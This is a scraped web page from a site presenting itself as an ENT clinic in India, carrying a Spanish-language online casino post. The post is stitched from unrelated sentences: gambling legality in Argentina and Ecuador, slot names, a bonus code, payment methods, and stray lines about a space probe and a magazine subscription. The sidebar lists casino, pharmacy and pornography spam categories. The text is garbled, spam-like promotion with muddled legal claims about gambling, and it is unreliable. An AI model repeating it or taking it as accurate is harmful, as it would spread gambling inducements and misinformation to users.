<p>En este punto, aplica la típica ley: no hay una norma que apoye el juego online, pero tampoco hay alguna que lo prohíba. De esta forma, podrás gozar de nuestro extenso repertorio así estés descansando en tu hogar o te encuentres sobre la marcha. Club VIP con descuentos y promociones exclusivas. Si sientes que tienes un problema de juego, busca ayuda profesional. Es por eso que los métodos de pago como PayPal y Play+ Card encabezan nuestra lista. Los usuarios que deseen explorar la amplia oferta de juegos en Betsson casino en línea encontrarán una variada selección de opciones disponibles todos los días. Por ejemplo, las cifras que han salido, o no, en las últimas 50 partidas. Conectando con el servidor. En su oferta promocional destaca la sección de deportes, casino en directo donde encontrarás póquer, bingo, ruleta y blackjack, y la opción Vegas donde se presentan los más populares tragamonedas del momento. Special Journalist: Christian López Fuentes. Para tener una buena galería los sitios de entretenimiento en línea deben contar con formas de pago a través de tarjetas de crédito y débito de compañías reconocidas, además de opciones de transferencias por medio de billeteras electrónicas, transferencias bancarias con entidades locales, y sitios físicos de recarga. </p>
<h6>Gates of Olympus 1000</h6>
<p>801 CLP y un reembolso del 50% hasta 1000 USD 778. Desde modernas tragamonedas hasta mesas de póker estratégicas y experiencias envolventes de juegos en vivo, la variedad es asombrosa. Los casinos en línea presentes en Ecuador disponen de licencias internacionales avaladas por la comisión de Malta, Reino Unido o Curazao. JackpotCity posee una app móvil con la que podrás jugar con el celular o tablet, se encuentra disponible para sistemas operativos iOS y Android y te ofrece las mismas funciones que en su sitio web. La atención al cliente puede ser deficiente dentro de Argentina. Tené en cuenta que jugar al casino online legal en una provincia diferente a la tuya puede causar problemas de retiro de dinero. </p>
<h6>Starlight Princess</h6>
<p>CÓDIGO DE BONO: NBWELCOME. Hay una gran variedad de tipos de póker. Ten en mente que, si el operador también tiene un casino online disponible, bastará con registrarte una sola vez. Crear una cuenta para jugar 1Win es muy sencillo ya que en la página inicial tendremos que pulsar en &#8220;crear cuenta&#8221; y en la siguiente página completar el registro con los pasos que nos indicarán. La mayoría de los casinos online permiten el acceso desde prácticamente cualquier dispositivo con navegador y conexión a internet. Sí, siempre y cuando juegues en un casino seguro y confiable, y que conozcas los juegos en los que quieres participar. </p>
<h6>Gates of Olympus</h6>
<p>Que no te despiste si en algunos de los sitios de estos casinos online ves cantidades en dólares americanos: es posible apostar en pesos argentinos. Subscribe to get complete access to Outlook Print and Digital Magazines, Web Exclusive stories and the Archive. Si buscás rapidez y seguridad garantizada, los casinos con Skrill en Argentina son ideales para vos. En Argentina no hay ninguna regulación federal que prohíba o reduzca el juego online. 000 ARS y 25 giros gratis adicionales para los nuevos clientes. Además, desde su aplicación podrás enviarte dinero y gestionar tus pagos con tus tarjetas de Naranja X débito y crédito. Este operador internacional ofrece juegos de los mejores proveedores. Después de elegir un casino en Buenos Aires online, anotate brindando tus datos personales y creando una cuenta de usuario. Como bien sabrás, este país latinoamericano no tiene unas regulaciones fijas con relación a los juegos de azar por internet, quedando a disposición de cada provincia la regulación propia de esta modalidad de entretenimiento. Cualquier As vale un punto. Entre sus opciones de pago no figura Mercadopago, sin embargo, ofrece una buena variedad de opciones. </p>
<h6>Fat Santa</h6>
<p>Esto puede ser una gran ventaja para resolver cualquier inconveniente. Desde que pasó por el planeta enano en 2015, ha seguido su viaje por lo más profundo del Sistema Solar. ¡Entonces debes empezar a revisar los pronósticos y demás apuestas deportivas predicciones. Se recomienda elegir los juegos con un RTP más alto porque es más favorable para los jugadores, ya que indica que el juego tiene una ventaja de la casa más baja. Otras provincias también han comenzado a regular y a otorgar permisos a operadores de casinos digitales. Todos los casinos necesitan un catálogo de juegos que puedan atraer a cualquier clase de jugadores. </p>
                                    
                                </div>
                                	<div style="clear:both"></div>
                                <div class="thn_post_wrap wp_link_pages">
									                                </div>
                            <!--POST CONTENT END-->
                            
                            
                            
                            <!--POST FOOTER START-->
                                <div class="post_foot">
                                    <div class="post_meta">
										                                     </div>
                               </div>
                           <!--POST FOOTER END-->
                            
                        </div>
                    <!--POST END-->
                    </div>
                        
             
       
                        
								<!--NEXT AND PREVIOUS POSTS START--> 
												  
        <div id="ast_nextprev" class="navigation ">
        
			<span class="div_middle"><i class="fa fa-stop"></i></span> 
            
                            <div class="nav-box ast-prev">
                                <a href="https://entexpert.in/httpsjokerwincomspinomenalkupalaii-vozmozhnosti-dlya-vsekh/" rel="prev"><i class="fa fa-angle-left"></i>Previous Post<br><span>https://joker-win.com/spinomenal/kupala-ii/ Возможности для всех</span></a>                  <div class="prev_cat_name">
                    <a href="https://entexpert.in/category/uncategorized/">Uncategorized</a>                  </div>
                </div>
                                        <div class="nav-box ast-next">
                                <a href="https://entexpert.in/mostbet-turkiye-nasil-satilir/" rel="next"><i class="fa fa-angle-right"></i>Next Post<br><span>Mostbet Türkiye Nasıl Satılır</span></a>                  <div class="next_cat_name">
                    <a href="https://entexpert.in/category/uncategorized/">Uncategorized</a>                  </div>
                </div>
                    </div>
                                                            <!--NEXT AND PREVIOUS POSTS END-->          
                

            <!--COMMENT START: Calling the Comment Section. If you want to hide comments from your posts, remove the line below-->     
				                    <div class="comments_template ">
                        
 
<!-- THE COMMENTS/PING TEMPLATE START -->
 
<!-- If comments are closed. -->
<p class="nocomments">Comments are closed.</p> 
 

<!--COMMENT FORM START--> 
	<!--COMMENT FORM END-->                     </div>
                 
            <!--COMMENT END-->


			</div>
</div>
            
            <!--SIDEBAR START--> 
            	<div id="sidebar">
  <div class="widgets">
        <div class="widget">
      <div class="widget_wrap">
        <h3 class="widget-title">
          Category        </h3>
        <span class="widget_border"></span>
        <ul>
          	<li class="cat-item cat-item-36"><a href="https://entexpert.in/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://entexpert.in/category/1/">1</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://entexpert.in/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://entexpert.in/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://entexpert.in/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://entexpert.in/category/9600-sat2/">9600_sat2</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://entexpert.in/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://entexpert.in/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://entexpert.in/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://entexpert.in/category/9925-sat/">9925_sat</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://entexpert.in/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://entexpert.in/category/blog-cat-casino-of-sajt/">blog cat casino of sajt</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://entexpert.in/category/blog-lk/">Blog Lk</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://entexpert.in/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://entexpert.in/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://entexpert.in/category/casino-bonus/">CASINO BONUS</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://entexpert.in/category/casino-sitesi/">casino sitesi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://entexpert.in/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://entexpert.in/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://entexpert.in/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://entexpert.in/category/fairspin-casino/">Fairspin-casino</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://entexpert.in/category/games/">games</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://entexpert.in/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://entexpert.in/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://entexpert.in/category/new/">New</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://entexpert.in/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://entexpert.in/category/pharmacy-online-otc/">Pharmacy online OTC</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://entexpert.in/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://entexpert.in/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://entexpert.in/category/t2-m-3/">T2_M_3</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://entexpert.in/category/turkish-xnxx-pron/">Turkish XNXX Pron</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://entexpert.in/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://entexpert.in/category/vdcasino/">Vdcasino</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://entexpert.in/category/vulcan/">Vulcan</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://entexpert.in/category/kazino/">Казино</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://entexpert.in/category/rejting-kazino/">Рейтинг Казино</a>
</li>
        </ul>
      </div>
    </div>
    <div class="widget">
      <div class="widget_wrap">
        <h3 class="widget-title">
          Archives        </h3>
        <span class="widget_border"></span>
        <ul>
          	<li><a href='https://entexpert.in/2026/01/'>January 2026</a></li>
	<li><a href='https://entexpert.in/2025/12/'>December 2025</a></li>
	<li><a href='https://entexpert.in/2025/11/'>November 2025</a></li>
	<li><a href='https://entexpert.in/2025/10/'>October 2025</a></li>
	<li><a href='https://entexpert.in/2025/09/'>September 2025</a></li>
	<li><a href='https://entexpert.in/2025/08/'>August 2025</a></li>
	<li><a href='https://entexpert.in/2025/07/'>July 2025</a></li>
	<li><a href='https://entexpert.in/2025/06/'>June 2025</a></li>
	<li><a href='https://entexpert.in/2025/05/'>May 2025</a></li>
	<li><a href='https://entexpert.in/2025/04/'>April 2025</a></li>
	<li><a href='https://entexpert.in/2025/03/'>March 2025</a></li>
	<li><a href='https://entexpert.in/2025/02/'>February 2025</a></li>
	<li><a href='https://entexpert.in/2025/01/'>January 2025</a></li>
	<li><a href='https://entexpert.in/2024/12/'>December 2024</a></li>
	<li><a href='https://entexpert.in/2024/11/'>November 2024</a></li>
	<li><a href='https://entexpert.in/2024/10/'>October 2024</a></li>
	<li><a href='https://entexpert.in/2024/09/'>September 2024</a></li>
	<li><a href='https://entexpert.in/2024/08/'>August 2024</a></li>
	<li><a href='https://entexpert.in/2024/07/'>July 2024</a></li>
	<li><a href='https://entexpert.in/2024/06/'>June 2024</a></li>
	<li><a href='https://entexpert.in/2024/05/'>May 2024</a></li>
	<li><a href='https://entexpert.in/2024/04/'>April 2024</a></li>
	<li><a href='https://entexpert.in/2024/03/'>March 2024</a></li>
	<li><a href='https://entexpert.in/2024/02/'>February 2024</a></li>
	<li><a href='https://entexpert.in/2024/01/'>January 2024</a></li>
	<li><a href='https://entexpert.in/2023/12/'>December 2023</a></li>
	<li><a href='https://entexpert.in/2023/11/'>November 2023</a></li>
	<li><a href='https://entexpert.in/2023/10/'>October 2023</a></li>
	<li><a href='https://entexpert.in/2023/09/'>September 2023</a></li>
	<li><a href='https://entexpert.in/2023/08/'>August 2023</a></li>
	<li><a href='https://entexpert.in/2023/07/'>July 2023</a></li>
	<li><a href='https://entexpert.in/2023/05/'>May 2023</a></li>
	<li><a href='https://entexpert.in/2023/04/'>April 2023</a></li>
	<li><a href='https://entexpert.in/2023/01/'>January 2023</a></li>
	<li><a href='https://entexpert.in/2022/12/'>December 2022</a></li>
	<li><a href='https://entexpert.in/2022/11/'>November 2022</a></li>
	<li><a href='https://entexpert.in/2022/10/'>October 2022</a></li>
	<li><a href='https://entexpert.in/2020/06/'>June 2020</a></li>
	<li><a href='https://entexpert.in/2019/10/'>October 2019</a></li>
        </ul>
      </div>
    </div>
      </div>
</div>
            <!--SIDEBAR END--> 



		</div><!--center class END-->
	</div>                <!--#content END-->
</div><!--layer_wrapper class END-->

		<a class="to_top "><i class="fa-angle-up fa-2x"></i></a>
<!--Footer Start-->
<div class="footer_wrap layer_wrapper ">
<div id="footer" class="footer-type4">   
	<div class="center">
    	<div class="rowfooter">
            <div class="clear"></div>
    		            <div class="footercols4"><h3>ENT Expert</h3><p>Our ENT specialists have years of experience and are board-certified in their field. You can trust our expertise and rely on our commitment to delivering the highest quality of care.<div class="spacecode" style="height:20px;"></div><div class="social-icons"> <a href="https://www.facebook.com/Abhi.Aka.Teddy" target="_blank" class="fa fa-facebook fa-1x" title="facebook"></a> <a href="#" target="_blank" class="fa fa-twitter fa-1x" title="twitter"></a> <a href="#" target="_blank" class="fa fa-instagram fa-1x" title="instagram"></a> <a href="#" target="_blank" class="fa fa-linkedin fa-1x" title="linkedin"></a> <a href="#" target="_blank" class="fa fa-pinterest fa-1x" title="pinterest"></a> </div></p></div>
            <div class="footercols4"><h3></h3>            </div>
            <div class="footercols4"><h3>QUICK LINKS</h3><div class="menu-footer-container"><ul id="menu-footer" class="footmenu"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="https://entexpert.in/">Home</a></li>
<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://entexpert.in/about-us/">About Us</a></li>
<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://entexpert.in/services/">Services</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://entexpert.in/gallery/">Gallery</a></li>
<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://entexpert.in/contact-us/">Contact Us</a></li>
</ul></div></div>
            <div class="footercols4"><h3>CONTACT US</h3><p>Theme park,<br />D-61, in front of D-Block, Sector P3, Block D, Phi II, Greater Noida, Uttar Pradesh 201310<div class="spacecode" style="height:30px;"></div></p><p style="margin-bottom: 10px"><span style="color: #fff;font-weight: bold;margin-right: 30px">Phone:</span>+91 9910860360</p><p style="margin-bottom: 10px;margin-left: 81px">+91 9953410860</p><p style="margin-bottom: 10px;margin-left: 81px">+91 1204781691</p><p style="margin-bottom: 10px"><span style="color: #fff;font-weight: bold;margin-right: 34px">E-mail:</span><a style="color: #fff" href="mailto:dr.abhinav0709.ent@gmail.com">dr.abhinav0709.ent@gmail.com</a></p><p style="margin-bottom: 10px"><span style="color: #fff;font-weight: bold;margin-right: 23px">Website:</span><a style="color: #fff" href="https://entexpert.in">https://entexpert.in</a></p></div>
                                </div>              
            <div class="clear"></div> 
    </div>
</div>
<div id="copyright">
	<div class="center">
    	<div class="copytext"><p>© Copyright 2023. ENT Expert. All Rights Reserved.</p></div>
    </div>
</div>
<!--Footer END-->
</div><!--layer_wrapper class END-->

<script type="text/javascript">
	jQuery(window).load(function() {
		//STATIC SLIDER IMAGE FIXED
		var statimgheight = jQuery(".stat_has_img img").height();
		var hheight = jQuery(".header").height();		jQuery('.stat_bg').css({"background-position-y":hheight+"px", "top":hheight+"px"});
		jQuery('.stat_bg_overlay').css({ "top":hheight+"px"});
		});		
		jQuery(window).on('scroll', function() {
			var scrollTop = jQuery(this).scrollTop();
			var hheight = jQuery(".header").height();
				if ( !scrollTop ) {
					jQuery('.stat_bg').css({"background-position-y":hheight+"px"});
				}else{
					jQuery('.stat_bg').css({"background-position-y":"0px"});
				}
		});

</script>




<script type="text/javascript" src="https://entexpert.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://entexpert.in/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 20:03:51 -->